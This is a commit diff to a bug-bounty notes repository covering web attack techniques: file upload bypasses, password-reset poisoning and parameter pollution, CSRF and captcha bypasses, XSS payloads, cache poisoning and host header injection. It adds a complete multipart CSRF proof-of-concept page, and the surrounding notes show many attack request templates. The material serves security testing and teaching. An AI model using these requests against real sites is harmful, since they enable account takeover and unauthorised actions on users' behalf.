Added Joomla and SSRF, and doing some major changes
parent
abd025fb64
commit
5ac45ada2b
|
|
@ -11,7 +11,7 @@ In upload file feature, for example upload photo profile feature
|
||||||
```
|
```
|
||||||
POST /images/upload/ HTTP/1.1
|
POST /images/upload/ HTTP/1.1
|
||||||
Host: target.com
|
Host: target.com
|
||||||
[...]
|
...
|
||||||
|
|
||||||
---------------------------829348923824
|
---------------------------829348923824
|
||||||
Content-Disposition: form-data; name="uploaded"; filename="dapos.php"
|
Content-Disposition: form-data; name="uploaded"; filename="dapos.php"
|
||||||
|
|
@ -21,7 +21,7 @@ Change the Content-Type
|
||||||
```
|
```
|
||||||
POST /images/upload/ HTTP/1.1
|
POST /images/upload/ HTTP/1.1
|
||||||
Host: target.com
|
Host: target.com
|
||||||
[...]
|
...
|
||||||
|
|
||||||
---------------------------829348923824
|
---------------------------829348923824
|
||||||
Content-Disposition: form-data; name="uploaded"; filename="dapos.php"
|
Content-Disposition: form-data; name="uploaded"; filename="dapos.php"
|
||||||
|
|
@ -32,7 +32,7 @@ Content-Type: image/jpeg
|
||||||
```
|
```
|
||||||
POST /images/upload/ HTTP/1.1
|
POST /images/upload/ HTTP/1.1
|
||||||
Host: target.com
|
Host: target.com
|
||||||
[...]
|
...
|
||||||
|
|
||||||
---------------------------829348923824
|
---------------------------829348923824
|
||||||
Content-Disposition: form-data; name="uploaded"; filename="dapos.php.jpg"
|
Content-Disposition: form-data; name="uploaded"; filename="dapos.php.jpg"
|
||||||
|
|
@ -42,7 +42,7 @@ Change the request to this
|
||||||
```
|
```
|
||||||
POST /images/upload/ HTTP/1.1
|
POST /images/upload/ HTTP/1.1
|
||||||
Host: target.com
|
Host: target.com
|
||||||
[...]
|
...
|
||||||
|
|
||||||
---------------------------829348923824
|
---------------------------829348923824
|
||||||
Content-Disposition: form-data; name="uploaded"; filename="dapos.php"
|
Content-Disposition: form-data; name="uploaded"; filename="dapos.php"
|
||||||
|
|
@ -53,7 +53,7 @@ Content-Type: application/x-php
|
||||||
```
|
```
|
||||||
POST /images/upload/ HTTP/1.1
|
POST /images/upload/ HTTP/1.1
|
||||||
Host: target.com
|
Host: target.com
|
||||||
[...]
|
...
|
||||||
|
|
||||||
---------------------------829348923824
|
---------------------------829348923824
|
||||||
Content-Disposition: form-data; name="uploaded"; filename="dapos.php"
|
Content-Disposition: form-data; name="uploaded"; filename="dapos.php"
|
||||||
|
|
|
||||||
|
|
@ -14,7 +14,7 @@ For example:
|
||||||
POST /ForgotPass.php HTTP/1.1
|
POST /ForgotPass.php HTTP/1.1
|
||||||
Host: target.com
|
Host: target.com
|
||||||
X-Forwarded-For : 127.0.0.1
|
X-Forwarded-For : 127.0.0.1
|
||||||
[...]
|
...
|
||||||
|
|
||||||
email=victim@gmail.com
|
email=victim@gmail.com
|
||||||
```
|
```
|
||||||
|
|
@ -23,7 +23,7 @@ email=victim@gmail.com
|
||||||
```
|
```
|
||||||
POST /ForgotPass.php HTTP/1.1
|
POST /ForgotPass.php HTTP/1.1
|
||||||
Host: target.com
|
Host: target.com
|
||||||
[...]
|
...
|
||||||
|
|
||||||
email=victim@gmail.com%00
|
email=victim@gmail.com%00
|
||||||
```
|
```
|
||||||
|
|
@ -33,7 +33,7 @@ email=victim@gmail.com%00
|
||||||
POST /ForgotPass.php HTTP/1.1
|
POST /ForgotPass.php HTTP/1.1
|
||||||
Host: target.com
|
Host: target.com
|
||||||
Cookie: xxxxxxxxxx
|
Cookie: xxxxxxxxxx
|
||||||
[...]
|
...
|
||||||
|
|
||||||
email=victim@gmail.com
|
email=victim@gmail.com
|
||||||
```
|
```
|
||||||
|
|
@ -42,7 +42,7 @@ Try this to bypass
|
||||||
POST /ForgotPass.php HTTP/1.1
|
POST /ForgotPass.php HTTP/1.1
|
||||||
Host: target.com
|
Host: target.com
|
||||||
Cookie: aaaaaaaaaaaaa
|
Cookie: aaaaaaaaaaaaa
|
||||||
[...]
|
...
|
||||||
|
|
||||||
email=victim@gmail.com
|
email=victim@gmail.com
|
||||||
```
|
```
|
||||||
|
|
@ -51,7 +51,7 @@ email=victim@gmail.com
|
||||||
```
|
```
|
||||||
POST /ForgotPass.php HTTP/1.1
|
POST /ForgotPass.php HTTP/1.1
|
||||||
Host: target.com
|
Host: target.com
|
||||||
[...]
|
...
|
||||||
|
|
||||||
email=victim@gmail.com
|
email=victim@gmail.com
|
||||||
```
|
```
|
||||||
|
|
@ -59,7 +59,7 @@ Try this to bypass
|
||||||
```
|
```
|
||||||
POST /ForgotPass.php?random HTTP/1.1
|
POST /ForgotPass.php?random HTTP/1.1
|
||||||
Host: target.com
|
Host: target.com
|
||||||
[...]
|
...
|
||||||
|
|
||||||
email=victim@gmail.com
|
email=victim@gmail.com
|
||||||
```
|
```
|
||||||
|
|
@ -68,7 +68,7 @@ email=victim@gmail.com
|
||||||
```
|
```
|
||||||
POST /api/forgotpass HTTP/1.1
|
POST /api/forgotpass HTTP/1.1
|
||||||
Host: target.com
|
Host: target.com
|
||||||
[...]
|
...
|
||||||
|
|
||||||
{"email":"victim@gmail.com"}
|
{"email":"victim@gmail.com"}
|
||||||
```
|
```
|
||||||
|
|
@ -76,7 +76,7 @@ Try this to bypass
|
||||||
```
|
```
|
||||||
POST /api/forgotpass HTTP/1.1
|
POST /api/forgotpass HTTP/1.1
|
||||||
Host: target.com
|
Host: target.com
|
||||||
[...]
|
...
|
||||||
|
|
||||||
{"email":"victim@gmail.com "}
|
{"email":"victim@gmail.com "}
|
||||||
```
|
```
|
||||||
|
|
|
||||||
|
|
@ -4,7 +4,7 @@
|
||||||
```
|
```
|
||||||
POST /register HTTP/1.1
|
POST /register HTTP/1.1
|
||||||
Host: target.com
|
Host: target.com
|
||||||
[...]
|
...
|
||||||
|
|
||||||
username=dapos&password=123456&token=aaaaaaaaaaaaaaaaaaaaaa
|
username=dapos&password=123456&token=aaaaaaaaaaaaaaaaaaaaaa
|
||||||
```
|
```
|
||||||
|
|
@ -12,7 +12,7 @@ Try this to bypass
|
||||||
```
|
```
|
||||||
POST /register HTTP/1.1
|
POST /register HTTP/1.1
|
||||||
Host: target.com
|
Host: target.com
|
||||||
[...]
|
...
|
||||||
|
|
||||||
username=dapos&password=123456&token=aaaaaaaaaaaaaaaaaaaaab
|
username=dapos&password=123456&token=aaaaaaaaaaaaaaaaaaaaab
|
||||||
```
|
```
|
||||||
|
|
@ -21,7 +21,7 @@ username=dapos&password=123456&token=aaaaaaaaaaaaaaaaaaaaab
|
||||||
```
|
```
|
||||||
POST /register HTTP/1.1
|
POST /register HTTP/1.1
|
||||||
Host: target.com
|
Host: target.com
|
||||||
[...]
|
...
|
||||||
|
|
||||||
username=dapos&password=123456&token=aaaaaaaaaaaaaaaaaaaaaa
|
username=dapos&password=123456&token=aaaaaaaaaaaaaaaaaaaaaa
|
||||||
```
|
```
|
||||||
|
|
@ -29,7 +29,7 @@ Try this to bypass
|
||||||
```
|
```
|
||||||
POST /register HTTP/1.1
|
POST /register HTTP/1.1
|
||||||
Host: target.com
|
Host: target.com
|
||||||
[...]
|
...
|
||||||
|
|
||||||
username=dapos&password=123456&token=
|
username=dapos&password=123456&token=
|
||||||
```
|
```
|
||||||
|
|
@ -38,7 +38,7 @@ username=dapos&password=123456&token=
|
||||||
```
|
```
|
||||||
POST /register HTTP/1.1
|
POST /register HTTP/1.1
|
||||||
Host: target.com
|
Host: target.com
|
||||||
[...]
|
...
|
||||||
|
|
||||||
username=dapos&password=123456&token=aaaaaa
|
username=dapos&password=123456&token=aaaaaa
|
||||||
```
|
```
|
||||||
|
|
@ -46,7 +46,7 @@ Try this to bypass
|
||||||
```
|
```
|
||||||
POST /register HTTP/1.1
|
POST /register HTTP/1.1
|
||||||
Host: target.com
|
Host: target.com
|
||||||
[...]
|
...
|
||||||
|
|
||||||
username=dapos&password=123456&token=aaabaa
|
username=dapos&password=123456&token=aaabaa
|
||||||
```
|
```
|
||||||
|
|
@ -54,7 +54,7 @@ username=dapos&password=123456&token=aaabaa
|
||||||
```
|
```
|
||||||
POST /register HTTP/1.1
|
POST /register HTTP/1.1
|
||||||
Host: target.com
|
Host: target.com
|
||||||
[...]
|
...
|
||||||
|
|
||||||
username=dapos&password=123456&token=aaaaaaaaaaaaaaaaaaaaaa
|
username=dapos&password=123456&token=aaaaaaaaaaaaaaaaaaaaaa
|
||||||
```
|
```
|
||||||
|
|
@ -62,14 +62,14 @@ Try this to bypass
|
||||||
```
|
```
|
||||||
GET /register?username=dapos&password=123456&token=aaaaaaaaaaaaaaaaaaaaaa HTTP/1.1
|
GET /register?username=dapos&password=123456&token=aaaaaaaaaaaaaaaaaaaaaa HTTP/1.1
|
||||||
Host: target.com
|
Host: target.com
|
||||||
[...]
|
...
|
||||||
```
|
```
|
||||||
|
|
||||||
5. Remove the token from request
|
5. Remove the token from request
|
||||||
```
|
```
|
||||||
POST /register HTTP/1.1
|
POST /register HTTP/1.1
|
||||||
Host: target.com
|
Host: target.com
|
||||||
[...]
|
...
|
||||||
|
|
||||||
username=dapos&password=123456&token=aaaaaaaaaaaaaaaaaaaaaa
|
username=dapos&password=123456&token=aaaaaaaaaaaaaaaaaaaaaa
|
||||||
```
|
```
|
||||||
|
|
@ -77,7 +77,7 @@ Try this to bypass
|
||||||
```
|
```
|
||||||
POST /register HTTP/1.1
|
POST /register HTTP/1.1
|
||||||
Host: target.com
|
Host: target.com
|
||||||
[...]
|
...
|
||||||
|
|
||||||
username=dapos&password=123456
|
username=dapos&password=123456
|
||||||
```
|
```
|
||||||
|
|
@ -86,7 +86,7 @@ username=dapos&password=123456
|
||||||
```
|
```
|
||||||
POST /register HTTP/1.1
|
POST /register HTTP/1.1
|
||||||
Host: target.com
|
Host: target.com
|
||||||
[...]
|
...
|
||||||
|
|
||||||
username=dapos&password=123456&token=ANOTHER_VALID_TOKEN
|
username=dapos&password=123456&token=ANOTHER_VALID_TOKEN
|
||||||
```
|
```
|
||||||
|
|
@ -95,7 +95,7 @@ username=dapos&password=123456&token=ANOTHER_VALID_TOKEN
|
||||||
```
|
```
|
||||||
POST /register HTTP/1.1
|
POST /register HTTP/1.1
|
||||||
Host: target.com
|
Host: target.com
|
||||||
[...]
|
...
|
||||||
|
|
||||||
username=dapos&password=123456&token=MTIzNDU2
|
username=dapos&password=123456&token=MTIzNDU2
|
||||||
```
|
```
|
||||||
|
|
@ -105,7 +105,7 @@ MTIzNDU2 => 123456 with base64
|
||||||
```
|
```
|
||||||
POST /register HTTP/1.1
|
POST /register HTTP/1.1
|
||||||
Host: target.com
|
Host: target.com
|
||||||
[...]
|
...
|
||||||
|
|
||||||
username=dapos&password=123456&token=vi802jg9f8akd9j123
|
username=dapos&password=123456&token=vi802jg9f8akd9j123
|
||||||
```
|
```
|
||||||
|
|
@ -113,7 +113,7 @@ When we register again, the request like this
|
||||||
```
|
```
|
||||||
POST /register HTTP/1.1
|
POST /register HTTP/1.1
|
||||||
Host: target.com
|
Host: target.com
|
||||||
[...]
|
...
|
||||||
|
|
||||||
username=dapos&password=123456&token=vi802jg9f8akd9j124
|
username=dapos&password=123456&token=vi802jg9f8akd9j124
|
||||||
```
|
```
|
||||||
|
|
|
||||||
|
|
@ -4,7 +4,7 @@
|
||||||
```
|
```
|
||||||
POST / HTTP 1.1
|
POST / HTTP 1.1
|
||||||
Host: target.com
|
Host: target.com
|
||||||
[...]
|
...
|
||||||
|
|
||||||
_RequestVerificationToken=xxxxxxxxxxxxxx&_Username=daffa&_Password=test123
|
_RequestVerificationToken=xxxxxxxxxxxxxx&_Username=daffa&_Password=test123
|
||||||
```
|
```
|
||||||
|
|
@ -13,14 +13,14 @@ Change the method to GET
|
||||||
```
|
```
|
||||||
GET /?_RequestVerificationToken=xxxxxxxxxxxxxx&_Username=daffa&_Password=test123 HTTP 1.1
|
GET /?_RequestVerificationToken=xxxxxxxxxxxxxx&_Username=daffa&_Password=test123 HTTP 1.1
|
||||||
Host: target.com
|
Host: target.com
|
||||||
[...]
|
...
|
||||||
```
|
```
|
||||||
|
|
||||||
2. Try remove the value of the captcha parameter
|
2. Try remove the value of the captcha parameter
|
||||||
```
|
```
|
||||||
POST / HTTP 1.1
|
POST / HTTP 1.1
|
||||||
Host: target.com
|
Host: target.com
|
||||||
[...]
|
...
|
||||||
|
|
||||||
_RequestVerificationToken=&_Username=daffa&_Password=test123
|
_RequestVerificationToken=&_Username=daffa&_Password=test123
|
||||||
```
|
```
|
||||||
|
|
@ -29,7 +29,7 @@ _RequestVerificationToken=&_Username=daffa&_Password=test123
|
||||||
```
|
```
|
||||||
POST / HTTP 1.1
|
POST / HTTP 1.1
|
||||||
Host: target.com
|
Host: target.com
|
||||||
[...]
|
...
|
||||||
|
|
||||||
_RequestVerificationToken=OLD_CAPTCHA_TOKEN&_Username=daffa&_Password=test123
|
_RequestVerificationToken=OLD_CAPTCHA_TOKEN&_Username=daffa&_Password=test123
|
||||||
```
|
```
|
||||||
|
|
@ -38,7 +38,7 @@ _RequestVerificationToken=OLD_CAPTCHA_TOKEN&_Username=daffa&_Password=test123
|
||||||
```
|
```
|
||||||
POST / HTTP 1.1
|
POST / HTTP 1.1
|
||||||
Host: target.com
|
Host: target.com
|
||||||
[...]
|
...
|
||||||
|
|
||||||
{"_RequestVerificationToken":"xxxxxxxxxxxxxx","_Username":"daffa","_Password":"test123"}
|
{"_RequestVerificationToken":"xxxxxxxxxxxxxx","_Username":"daffa","_Password":"test123"}
|
||||||
```
|
```
|
||||||
|
|
@ -46,7 +46,7 @@ Convert to normal request
|
||||||
```
|
```
|
||||||
POST / HTTP 1.1
|
POST / HTTP 1.1
|
||||||
Host: target.com
|
Host: target.com
|
||||||
[...]
|
...
|
||||||
|
|
||||||
_RequestVerificationToken=xxxxxxxxxxxxxx&_Username=daffa&_Password=test123
|
_RequestVerificationToken=xxxxxxxxxxxxxx&_Username=daffa&_Password=test123
|
||||||
```
|
```
|
||||||
|
|
@ -63,7 +63,7 @@ X-Remote-Addr: 127.0.0.1
|
||||||
```
|
```
|
||||||
POST / HTTP 1.1
|
POST / HTTP 1.1
|
||||||
Host: target.com
|
Host: target.com
|
||||||
[...]
|
...
|
||||||
|
|
||||||
_RequestVerificationToken=xxxxxxxxxxxxxx&_Username=daffa&_Password=test123
|
_RequestVerificationToken=xxxxxxxxxxxxxx&_Username=daffa&_Password=test123
|
||||||
```
|
```
|
||||||
|
|
@ -71,7 +71,7 @@ Try this to bypass
|
||||||
```
|
```
|
||||||
POST / HTTP 1.1
|
POST / HTTP 1.1
|
||||||
Host: target.com
|
Host: target.com
|
||||||
[...]
|
...
|
||||||
|
|
||||||
_RequestVerificationToken=xxxdxxxaxxcxxx&_Username=daffa&_Password=test123
|
_RequestVerificationToken=xxxdxxxaxxcxxx&_Username=daffa&_Password=test123
|
||||||
```
|
```
|
||||||
|
|
|
||||||
|
|
@ -1,86 +1,109 @@
|
||||||
## Password Reset Flaws
|
## Forgot Password Functionality
|
||||||
|
|
||||||
## Introduction
|
## Introduction
|
||||||
Common security flaws in password reset functionality
|
Some common bugs in the forgot password / reset password functionality
|
||||||
|
|
||||||
## How to exploit
|
## How to exploit
|
||||||
1. Parameter pollution in reset password
|
1. Parameter pollution
|
||||||
```
|
```
|
||||||
POST /reset
|
POST /reset HTTP/1.1
|
||||||
[...]
|
Host: target.com
|
||||||
|
...
|
||||||
|
|
||||||
email=victim@mail.com&email=hacker@mail.com
|
email=victim@mail.com&email=hacker@mail.com
|
||||||
```
|
```
|
||||||
|
|
||||||
2. Bruteforce the OTP code
|
2. Bruteforce the OTP code
|
||||||
```
|
```
|
||||||
POST /reset
|
POST /reset HTTP/1.1
|
||||||
[...]
|
Host: target.com
|
||||||
|
...
|
||||||
|
|
||||||
email=victim@mail.com&code=$123456$
|
email=victim@mail.com&code=$123456$
|
||||||
```
|
```
|
||||||
|
|
||||||
3. Host header Injection
|
3. Host header Injection
|
||||||
```
|
```
|
||||||
POST /reset
|
POST /reset HTTP/1.1
|
||||||
Host: evil.com
|
Host: target.com
|
||||||
[...]
|
...
|
||||||
|
|
||||||
email=victim@mail.com
|
email=victim@mail.com
|
||||||
```
|
```
|
||||||
|
to
|
||||||
```
|
```
|
||||||
POST /reset
|
POST /reset HTTP/1.1
|
||||||
Host: target.com
|
Host: target.com
|
||||||
X-Forwarded-Host: evil.com
|
X-Forwarded-Host: evil.com
|
||||||
[...]
|
...
|
||||||
|
|
||||||
email=victim@mail.com
|
email=victim@mail.com
|
||||||
```
|
```
|
||||||
And the victim will receive the reset link with evil.com
|
And the victim will receive the reset link with evil.com
|
||||||
|
|
||||||
4. Using separator in value of the parameter
|
4. Using separator in value of the parameter
|
||||||
```
|
```
|
||||||
POST /reset
|
POST /reset HTTP/1.1
|
||||||
[...]
|
Host: target.com
|
||||||
|
...
|
||||||
|
|
||||||
email=victim@mail.com,hacker@mail.com
|
email=victim@mail.com,hacker@mail.com
|
||||||
```
|
```
|
||||||
```
|
```
|
||||||
POST /reset
|
POST /reset HTTP/1.1
|
||||||
[...]
|
Host: target.com
|
||||||
|
...
|
||||||
|
|
||||||
email=victim@mail.com%20hacker@mail.com
|
email=victim@mail.com%20hacker@mail.com
|
||||||
```
|
```
|
||||||
```
|
```
|
||||||
POST /reset
|
POST /reset HTTP/1.1
|
||||||
[...]
|
Host: target.com
|
||||||
|
...
|
||||||
|
|
||||||
email=victim@mail.com|hacker@mail.com
|
email=victim@mail.com|hacker@mail.com
|
||||||
```
|
```
|
||||||
```
|
```
|
||||||
POST /reset
|
POST /reset HTTP/1.1
|
||||||
[...]
|
Host: target.com
|
||||||
|
...
|
||||||
|
|
||||||
email=victim@mail.com%00hacker@mail.com
|
email=victim@mail.com%00hacker@mail.com
|
||||||
```
|
```
|
||||||
|
|
||||||
5. No domain in value of the paramter
|
5. No domain in value of the paramter
|
||||||
```
|
```
|
||||||
POST /reset
|
POST /reset HTTP/1.1
|
||||||
[...]
|
Host: target.com
|
||||||
|
...
|
||||||
|
|
||||||
email=victim
|
email=victim
|
||||||
```
|
```
|
||||||
|
|
||||||
6. No TLD in value of the parameter
|
6. No TLD in value of the parameter
|
||||||
```
|
```
|
||||||
POST /reset
|
POST /reset HTTP/1.1
|
||||||
[...]
|
Host: target.com
|
||||||
|
...
|
||||||
|
|
||||||
email=victim@mail
|
email=victim@mail
|
||||||
```
|
```
|
||||||
|
|
||||||
7. Using carbon copy
|
7. Using carbon copy
|
||||||
```
|
```
|
||||||
POST /reset
|
POST /reset HTTP/1.1
|
||||||
[...]
|
Host: target.com
|
||||||
|
...
|
||||||
|
|
||||||
email=victim@mail.com%0a%0dcc:hacker@mail.com
|
email=victim@mail.com%0a%0dcc:hacker@mail.com
|
||||||
```
|
```
|
||||||
|
|
||||||
8. If there is JSON data in body requests, add comma
|
8. If there is JSON data in body requests, add comma
|
||||||
```
|
```
|
||||||
POST /newaccount
|
POST /newaccount HTTP/1.1
|
||||||
[...]
|
Host: target.com
|
||||||
|
...
|
||||||
|
|
||||||
{"email":"victim@mail.com","hacker@mail.com","token":"xxxxxxxxxx"}
|
{"email":"victim@mail.com","hacker@mail.com","token":"xxxxxxxxxx"}
|
||||||
```
|
```
|
||||||
|
|
||||||
|
|
@ -90,6 +113,12 @@ POST /newaccount
|
||||||
- Generated based on the email of the user
|
- Generated based on the email of the user
|
||||||
- Generated based on the name of the user
|
- Generated based on the name of the user
|
||||||
|
|
||||||
|
10. Try Cross-Site Scripting (XSS) in the form
|
||||||
|
|
||||||
|
Sometimes the email is reflected in the forgot password page, try to use XSS payload
|
||||||
|
```
|
||||||
|
"<svg/onload=alert(1)>"@gmail.com
|
||||||
|
```
|
||||||
## References
|
## References
|
||||||
* [anugrahsr](https://anugrahsr.github.io/posts/10-Password-reset-flaws/)
|
* [anugrahsr](https://anugrahsr.github.io/posts/10-Password-reset-flaws/)
|
||||||
* [Frooti](https://twitter.com/HackerGautam/status/1502264873287569414)
|
* [Frooti](https://twitter.com/HackerGautam/status/1502264873287569414)
|
||||||
|
|
@ -3,7 +3,7 @@
|
||||||
## Introduction
|
## Introduction
|
||||||
Cross-Site Request Forgery (CSRF/XSRF) is an attack that forces an end user to execute unwanted actions on a web application in which they're currently authenticated
|
Cross-Site Request Forgery (CSRF/XSRF) is an attack that forces an end user to execute unwanted actions on a web application in which they're currently authenticated
|
||||||
|
|
||||||
## How to find
|
## Where to find
|
||||||
Usually found in forms. Try submit the form and check the HTTP request. If the HTTP request does not have a CSRF token then it is likely to be vulnerable to a CSRF attack. But in some cases, the CSRF token can be bypassed, try check this [List](https://github.com/daffainfo/AllAboutBugBounty/blob/master/Bypass/Bypass%20CSRF.md)
|
Usually found in forms. Try submit the form and check the HTTP request. If the HTTP request does not have a CSRF token then it is likely to be vulnerable to a CSRF attack. But in some cases, the CSRF token can be bypassed, try check this [List](https://github.com/daffainfo/AllAboutBugBounty/blob/master/Bypass/Bypass%20CSRF.md)
|
||||||
|
|
||||||
## How to exploit
|
## How to exploit
|
||||||
|
|
@ -43,4 +43,53 @@ xhr.send('{"role":admin}');
|
||||||
```
|
```
|
||||||
|
|
||||||
5. Multipart request
|
5. Multipart request
|
||||||
Soon
|
```html
|
||||||
|
<head>
|
||||||
|
<title>Multipart CSRF PoC</title>
|
||||||
|
</head>
|
||||||
|
<body>
|
||||||
|
<br>
|
||||||
|
<hr>
|
||||||
|
<h2>Click Submit request</h2><br>
|
||||||
|
<script>
|
||||||
|
function submitRequest()
|
||||||
|
{
|
||||||
|
var xhr = new XMLHttpRequest();
|
||||||
|
xhr.open("POST", "https://example/api/users", true);
|
||||||
|
xhr.setRequestHeader("Accept", "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8");
|
||||||
|
xhr.setRequestHeader("Accept-Language", "en-US,en;q=0.5");
|
||||||
|
xhr.setRequestHeader("Content-Type", "multipart/form-data; boundary=---------------------------149631704917378");
|
||||||
|
xhr.withCredentials = true;
|
||||||
|
var body = "-----------------------------149631704917378\r\n" +
|
||||||
|
"Content-Disposition: form-data; name=\"action\"\r\n" +
|
||||||
|
"\r\n" +
|
||||||
|
"update\r\n" +
|
||||||
|
"-----------------------------149631704917378\r\n" +
|
||||||
|
"Content-Disposition: form-data; name=\"user_id\"\r\n" +
|
||||||
|
"\r\n" +
|
||||||
|
"1\r\n" +
|
||||||
|
"-----------------------------149631704917378\r\n" +
|
||||||
|
"Content-Disposition: form-data; name=\"uname\"\r\n" +
|
||||||
|
"\r\n" +
|
||||||
|
"daffainfo\r\n" +
|
||||||
|
"-----------------------------149631704917378\r\n" +
|
||||||
|
"Content-Disposition: form-data; name=\"first_name\"\r\n" +
|
||||||
|
"\r\n" +
|
||||||
|
"m\r\n" +
|
||||||
|
"-----------------------------149631704917378\r\n" +
|
||||||
|
"Content-Disposition: form-data; name=\"last_name\"\r\n" +
|
||||||
|
"\r\n" +
|
||||||
|
"daffa\r\n" +
|
||||||
|
"-----------------------------149631704917378--\r\n";
|
||||||
|
var aBody = new Uint8Array(body.length);
|
||||||
|
for (var i = 0; i < aBody.length; i++)
|
||||||
|
aBody[i] = body.charCodeAt(i);
|
||||||
|
xhr.send(new Blob([aBody]));
|
||||||
|
}
|
||||||
|
</script>
|
||||||
|
<form action="#">
|
||||||
|
<input type="button" value="Submit request" onclick="submitRequest();" />
|
||||||
|
</form>
|
||||||
|
<br>
|
||||||
|
</body>
|
||||||
|
```
|
||||||
|
|
@ -236,7 +236,7 @@ ${alert(1)}
|
||||||
<html>
|
<html>
|
||||||
<body>
|
<body>
|
||||||
'onload=alert(1)><svg/1='
|
'onload=alert(1)><svg/1='
|
||||||
[...]
|
...
|
||||||
'onload=alert(1)><svg/1='
|
'onload=alert(1)><svg/1='
|
||||||
</body>
|
</body>
|
||||||
</html>
|
</html>
|
||||||
|
|
@ -255,9 +255,9 @@ ${alert(1)}
|
||||||
<html>
|
<html>
|
||||||
<body>
|
<body>
|
||||||
*/alert(1)">'onload="/*<svg/1='
|
*/alert(1)">'onload="/*<svg/1='
|
||||||
[...]
|
...
|
||||||
*/alert(1)">'onload="/*<svg/1='
|
*/alert(1)">'onload="/*<svg/1='
|
||||||
[...]
|
...
|
||||||
*/alert(1)">'onload="/*<svg/1='
|
*/alert(1)">'onload="/*<svg/1='
|
||||||
</body>
|
</body>
|
||||||
</html>
|
</html>
|
||||||
|
|
|
||||||
|
|
@ -16,9 +16,9 @@ After input "xxxxxxxxxxxxxx" as a value of param1, check your cookies. If there
|
||||||
|
|
||||||
2. Try input a very long payload to form. For example using very long password or using very long email
|
2. Try input a very long payload to form. For example using very long password or using very long email
|
||||||
```
|
```
|
||||||
POST /Register HTTP/1.1
|
POST /register HTTP/1.1
|
||||||
Host: target.com
|
Host: target.com
|
||||||
[...]
|
...
|
||||||
|
|
||||||
username=victim&password=aaaaaaaaaaaaaaa
|
username=victim&password=aaaaaaaaaaaaaaa
|
||||||
```
|
```
|
||||||
|
|
@ -57,11 +57,14 @@ Accept-Encoding: gzip, gzip, deflate, br, br
|
||||||
GET /index.html HTTP/1.1
|
GET /index.html HTTP/1.1
|
||||||
Host: victim.com
|
Host: victim.com
|
||||||
X-Oversized-Header-1: Big_Value
|
X-Oversized-Header-1: Big_Value
|
||||||
|
...
|
||||||
|
|
||||||
```
|
```
|
||||||
The response is
|
The response is
|
||||||
```
|
```
|
||||||
HTTP/1.1 400 Bad Request
|
HTTP/1.1 400 Bad Request
|
||||||
...
|
...
|
||||||
|
|
||||||
Header size exceeded
|
Header size exceeded
|
||||||
```
|
```
|
||||||
- HTTP Meta Character (HMC)
|
- HTTP Meta Character (HMC)
|
||||||
|
|
@ -72,11 +75,13 @@ Accept-Encoding: gzip, gzip, deflate, br, br
|
||||||
GET /index.html HTTP /1.1
|
GET /index.html HTTP /1.1
|
||||||
Host: victim.com
|
Host: victim.com
|
||||||
X-Meta-Malicious-Header: \r\n
|
X-Meta-Malicious-Header: \r\n
|
||||||
|
...
|
||||||
```
|
```
|
||||||
The response is
|
The response is
|
||||||
```
|
```
|
||||||
HTTP/1.1 400 Bad Request
|
HTTP/1.1 400 Bad Request
|
||||||
...
|
...
|
||||||
|
|
||||||
Character not allowed
|
Character not allowed
|
||||||
```
|
```
|
||||||
- HTTP Method Override (HMO)
|
- HTTP Method Override (HMO)
|
||||||
|
|
@ -92,12 +97,14 @@ Accept-Encoding: gzip, gzip, deflate, br, br
|
||||||
GET /index.php HTTP/1.1
|
GET /index.php HTTP/1.1
|
||||||
Host: victim.com
|
Host: victim.com
|
||||||
X-HTTP-Method-Override: POST
|
X-HTTP-Method-Override: POST
|
||||||
|
...
|
||||||
```
|
```
|
||||||
The response is
|
The response is
|
||||||
```
|
```
|
||||||
HTTP/1.1 404 Not Found
|
HTTP/1.1 404 Not Found
|
||||||
...
|
...
|
||||||
POST on /index.php not foudn
|
|
||||||
|
POST on /index.php not found
|
||||||
```
|
```
|
||||||
|
|
||||||
- X-Forwarded-Port
|
- X-Forwarded-Port
|
||||||
|
|
@ -105,6 +112,7 @@ Accept-Encoding: gzip, gzip, deflate, br, br
|
||||||

GET /index.php?dontpoisoneveryone=1 HTTP/1.1
|
GET /index.php?dontpoisoneveryone=1 HTTP/1.1
|
||||||
Host: www.hackerone.com
|
Host: www.hackerone.com
|
||||||
X-Forwarded-Port: 123
|
X-Forwarded-Port: 123
|
||||||
|
...
|
||||||
```
|
```
|
||||||
|
|
||||||
- X-Forwarded-Host
|
- X-Forwarded-Host
|
||||||
|
|
@ -112,6 +120,7 @@ Accept-Encoding: gzip, gzip, deflate, br, br
|
||||||
GET /index.php?dontpoisoneveryone=1 HTTP/1.1
|
GET /index.php?dontpoisoneveryone=1 HTTP/1.1
|
||||||
Host: www.hackerone.com
|
Host: www.hackerone.com
|
||||||
X-Forwarded-Host: www.hackerone.com:123
|
X-Forwarded-Host: www.hackerone.com:123
|
||||||
|
...
|
||||||
```
|
```
|
||||||
|
|
||||||
|

|
||||||
|
|
|
||||||
|
|
@ -29,12 +29,12 @@ Host: evil-website.com
|
||||||
```
|
```
|
||||||
4. Add host override headers
|
4. Add host override headers
|
||||||
```
|
```
|
||||||
X-Forwarded-For : evil-website.com
|
X-Forwarded-For: evil-website.com
|
||||||
X-Forwarded-Host : evil-website.com
|
X-Forwarded-Host: evil-website.com
|
||||||
X-Client-IP : evil-website.com
|
X-Client-IP: evil-website.com
|
||||||
X-Remote-IP : evil-website.com
|
X-Remote-IP: evil-website.com
|
||||||
X-Remote-Addr : evil-website.com
|
X-Remote-Addr: evil-website.com
|
||||||
X-Host : evil-website.com
|
X-Host: evil-website.com
|
||||||
```
|
```
|
||||||
How to use? In this case im using "X-Forwarded-For : evil.com"
|
How to use? In this case im using "X-Forwarded-For : evil.com"
|
||||||
```
|
```
|
||||||
|
|
|
||||||
|
|
@ -10,150 +10,206 @@ IDOR stands for Insecure Direct Object Reference is a security vulnerability in
|
||||||
## How to exploit
|
## How to exploit
|
||||||
1. Add parameters onto the endpoints for example, if there was
|
1. Add parameters onto the endpoints for example, if there was
|
||||||
```
|
```
|
||||||
GET /api/v1/getuser
|
GET /api/v1/getuser HTTP/1.1
|
||||||
[...]
|
Host: example.com
|
||||||
|
...
|
||||||
```
|
```
|
||||||
